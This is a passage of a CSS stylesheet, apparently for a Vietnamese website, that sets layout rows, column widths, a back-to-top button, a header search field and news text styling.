    float: right;
}
#websitelienket{
	font-size:smaller;
	border: 1px solid #111;
}
@media only screen and (min-width: 1024px){
	.row__content{
		padding:0 20px !important;
	}	
}
@media only screen and(max-width: 1023px){
	.row__content{
		padding:0 20px !important;
	}	
}
#trungtamhoc{
	width:100% !important;
}
.back-to-top .back-to-top-link {
    background-color: #008238;
    line-height: 0;
    padding: 0.625rem;
}
.back-to-top {
    position: fixed;
    bottom: 2rem;
    right: 2rem;
    text-align: right;
    z-index: 5;
    transition: bottom 400ms ease-out;
}
#footer .ssbp-wrap{
	display:none;
}
#page_primary{
	padding:20px 20px !important;
}
#page{
	background-color: #f2f2f2;
}
#main .row__content{
	background:white;
}
#breadcrum{
	text-transform: none;
}
.item_nhamaytuonglai{
	width:100%
}
.nhamay .bx-wrapper{
	margin-bottom:0px
}
.slider_nhamay li{
	margin-right:10px
}
@media only screen and (min-width: 720px){
	.title_nhamay {
		min-height:45px;
	}
	.decription_nhamay{
		min-height:90px;
	}
	.nhamayvitri4{
		padding-right:15px
	}
}
.nav-search-hearder #s{
	border: 0;
    background: transparent;
    color: black;
    position: relative;
    margin: 0;
    padding: 0 15px 0 20px;
    width: 0px;
    outline: none;
    -webkit-transition: width 0.25s;
    -o-transition: width 0.25s;
    transition: width 0.25s;
}
.nav-search-hearder .form:before {
    color: #0073af;
    content: "\f002";
    display: block;
    font-family: "FontAwesome";
    position: absolute;
    left: 22px;
}
.nav-search-hearder #s:focus {
    width: 215px;
    outline: none;
	margin-left:20px
}
.news {
    color: #111;
	font-size: 14px;
}
.row {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.runtext-container .holder .text-container {
    display: inline;
    padding: 0 15px ;
}
.mt-1 {
    margin-top: .25rem!important
}
.col-lg-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
	max-width: 75%;
	padding-top : 15px;
}
.container {
    width: 100%;
    padding-right: 10px;
    padding-left: 15px;
    margin-right: 10px;
    margin-left: auto;
}
.col-lg-3 {
	padding-top: 15px;
	margin-left: 35px;
}
#baivietchitiet .medium-9{
	width:100%
}